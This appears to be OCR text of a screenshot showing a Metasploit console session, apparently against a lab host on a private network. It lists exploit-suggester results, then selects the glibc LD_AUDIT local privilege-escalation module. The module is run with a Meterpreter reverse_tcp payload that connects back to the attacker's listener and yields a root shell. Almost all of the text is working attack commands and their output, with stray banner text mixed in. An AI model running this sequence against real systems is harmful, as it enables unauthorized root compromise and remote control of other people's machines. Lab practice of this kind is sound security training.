 48 exploit/linux/local/sudoedit_bypass_priv_esc No The target is not exploitable. sudo version 1.6.9p10.pre.1ubuntu3 may NOT be vulnerable
49 exploit/linux/local/systemtap_modprobe_options_priv_esc No The target is not exploitable. /usr/bin/staprun file not found
50 exploit/linux/local/tomcat_rhel_based_temp_priv_esc No The check raised an exception.
51 exploit/linux/local/tomcat_ubuntu_log_init_priv_esc No The check raised an exception.
52 exploit/linux/local/ubuntu_enlightenment_mount_priv_esc No The target is not exploitable. An exploitable enlightenment_sys was not found on the system
53 exploit/linux/local/vcenter_java_wrapper_vmon_priv_esc No The target is not exploitable. /usr/lib/vmware-vmon/java-wrapper-vmon not found on system
54 exploit/linux/local/vmware_alsa_config No The target is not exploitable.
55 exploit/linux/local/vmware_workspace_one_access_certproxy_lpe No The target is not exploitable. Not running as the horizon user.
56 exploit/linux/local/vmwgfx_fd_priv_esc No The target is not exploitable. Kernel version 2.6.24-16-server is not vulnerable
57 exploit/linux/local/zimbra_postfix_priv_esc No The target is not exploitable.
58 exploit/linux/local/zimbra_slapper_priv_esc No The target is not exploitable.
59 exploit/linux/local/zpanel_zsudo No The target is not exploitable.
60 exploit/multi/local/magnicomp_sysinfo_mcsiwrapper_priv_esc No The target is not exploitable. Directory '/opt/sysinfo' does not exist
61 exploit/multi/local/xorg_x11_suid_server No The target is not exploitable.
62 exploit/multi/local/xorg_x11_suid_server_modulepath No The target is not exploitable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
KALI LINUX
[*] Started reverse TCP handler on 192.168.11.112:4444
"the quieter you become, the more you are able to hear"
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.owKroKfTkI' (1271 bytes) ...
[*] Writing '/tmp/.hp8aorSbFJ' (296 bytes) ...
[*] Writing '/tmp/.zmmUlYof' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.11.111
[*] Meterpreter session 2 opened (192.168.11.112:4444 -> 192.168.11.111:46912) at 2024-04-12 11:30:49 -0400
meterpreter > getuid
Server username: root
meterpreter >